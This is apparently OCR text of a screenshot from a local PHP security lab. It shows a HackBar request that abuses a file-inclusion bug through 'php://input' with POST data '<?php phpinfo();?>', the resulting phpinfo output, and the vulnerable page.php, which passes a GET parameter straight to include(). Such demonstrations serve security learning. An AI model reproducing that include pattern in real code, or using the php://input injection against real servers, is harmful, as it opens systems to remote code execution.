 无法访问纯真网络 无法连接GEO数据库
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
Split URL
Execute
192.168.121.165/test/page.php?page=php://input
Post data Referrer 0xHEX %URL BASE64
Post data
<?php phpinfo();?>
NETCRAFT Services [No information available]
PHP Version 5.4.45
php
System
Windows NT WIN-NBBDVVR56ON 6.1 build 7600 (Windows 7 Enterprise Edition)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
C:\phpStudy\PHPTutorial\WWW\test\page.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
page.php
class.php
page.php class.php
1 <?php
2 $file = $_GET['page'];
3 @include($file);
4 ?>
GBK, Line 4, Column 3
Tab